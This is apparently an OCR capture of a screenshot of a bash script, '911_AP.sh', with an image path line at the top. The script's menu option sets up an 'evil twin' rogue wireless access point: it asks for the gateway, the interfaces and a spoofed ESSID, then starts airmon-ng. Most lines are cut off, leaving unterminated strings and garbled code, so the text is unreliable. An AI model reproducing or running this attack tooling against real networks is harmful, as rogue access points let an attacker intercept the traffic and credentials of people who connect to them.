
./911_AP.sh
else
# This command will RUN The EVIL TWIN AP attac
if [ $menuoption = "3" ]; then
sleep 3
# Configuring your Network interfaces
echo
echo $BLUE" [+] Lets get started
echo ""
echo ""
route -n -A inet | grep UG
echo ""
echo ""
echo ""
echo "Enter the gateway IP address, Shown abov
read -e gatewayip
clear
echo -n "Enter your interface that is connecte
read -e internet_interface
clear
echo -n "Enter your interface to be used for t
read -e fakeap_interface
clear
echo -n "Enter the ESSID you would like your r
read -e ESSID
clear
echo $BLUE" Starting Airmon-ng and crea
airmon-ng start $fakeap_interface